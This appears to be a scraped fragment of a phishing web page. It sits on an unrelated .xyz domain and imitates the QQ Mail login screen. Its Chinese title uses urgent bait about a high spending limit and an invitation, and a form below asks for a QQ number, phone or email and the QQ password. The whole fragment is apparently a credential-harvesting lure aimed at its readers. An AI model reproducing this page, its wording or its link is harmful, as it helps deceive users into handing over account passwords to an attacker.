 http://guh84567.xyz/188/?p=bin
- 你的消费额度较高... 登录 邀请函 ... - QQ邮箱 请您务必查看：：(2) - QQ
邮箱
Mail
QQ号码/手机/邮箱
请输入您的QQ密码
登 录
忘了密码？ 注册新帐号